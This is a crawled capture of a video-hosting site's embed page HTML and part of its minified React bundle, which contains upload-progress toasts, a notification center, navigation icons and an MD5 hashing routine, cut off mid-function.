

--- FILE ---
content_type: text/html
request_url: https://bysezejataos.com/e/tz7aa63d6lpa
body_size: 1186
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-GIvuXQrr.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CrqPq-zz.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-B7dmI8MX.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ede2442ef5dc49dfb24ccc982fd99f60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/LegacyLayout-DVSg7WkX.js
body_size: 12457
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-GIvuXQrr.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const 